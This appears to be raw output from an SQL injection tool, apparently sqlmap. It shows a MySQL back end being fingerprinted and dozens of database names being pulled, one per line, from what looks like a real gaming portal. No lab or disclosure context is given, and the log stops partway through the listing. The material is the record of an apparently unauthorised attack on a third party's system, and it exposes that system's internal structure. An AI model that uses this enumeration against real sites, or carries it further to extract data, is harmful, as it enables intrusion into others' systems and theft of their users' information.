 [23:11:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:11:37] [INFO] fetching database names
[23:11:38] [INFO] the SQL query used returns 77 en
[23:11:38] [INFO] retrieved: "information_schema"
[23:11:40] [INFO] retrieved: "123_07073"
[23:11:40] [INFO] retrieved: "acg073"
[23:11:41] [INFO] retrieved: "adv07073"
[23:11:42] [INFO] retrieved: "advertising"
[23:11:42] [INFO] retrieved: "android07073"
[23:11:44] [INFO] retrieved: "askdata"
[23:11:45] [INFO] retrieved: "atlas07073"
[23:11:46] [INFO] retrieved: "baidu_xml_dev"
[23:11:46] [INFO] retrieved: "baobei"
[23:11:47] [INFO] retrieved: "bar07073"
[23:11:48] [INFO] retrieved: "bbs073"
[23:11:50] [INFO] retrieved: "bl07073"
[23:11:52] [INFO] retrieved: "box07073"
[23:11:52] [INFO] retrieved: "cache07073"
[23:11:53] [INFO] retrieved: "cartoon"
[23:11:54] [INFO] retrieved: "coderead"
[23:11:56] [INFO] retrieved: "comment"
[23:11:57] [INFO] retrieved: "datacenter"
[23:11:57] [INFO] retrieved: "db07073"
[23:11:59] [INFO] retrieved: "db07073_tx2"
[23:12:00] [INFO] retrieved: "db07073qn"
[23:12:02] [INFO] retrieved: "dbcache"
[23:12:02] [INFO] retrieved: "discuz"
[23:12:03] [INFO] retrieved: "dn07073"
[23:12:03] [INFO] retrieved: "dnf07073"
[23:12:05] [INFO] retrieved: "downloads"
[23:12:05] [INFO] retrieved: "duandi"
[23:12:06] [INFO] retrieved: "fahao073"
[23:12:06] [INFO] retrieved: "fahao10"
[23:12:07] [INFO] retrieved: "flash07073"
[23:12:08] [INFO] retrieved: "giftcode"
[23:12:08] [INFO] retrieved: "hdtemplates"
[23:12:09] [INFO] retrieved: "hi07073"
[23:12:10] [INFO] retrieved: "huodong"
[23:12:11] [INFO] retrieved: "iphonewy_x15"
[23:12:12] [INFO] retrieved: "iphonewy_x20"
[23:12:14] [INFO] retrieved: "jft073"
[23:12:15] [INFO] retrieved: "kaifuopen_hzhks"
[23:12:16] [INFO] retrieved: "kaifuopen_zjgtqxx"
[23:12:17] [INFO] retrieved: "kc07073"
[23:12:18] [INFO] retrieved: "kf07073"
[23:12:18] [INFO] retrieved: "kf07073b"
[23:12:19] [INFO] retrieved: "kf207073"
[23:12:20] [INFO] retrieved: "kf77745"
[23:12:21] [INFO] retrieved: "list07073"
[23:12:22] [INFO] retrieved: "mesearch"
[23:12:24] [INFO] retrieved: "mh073"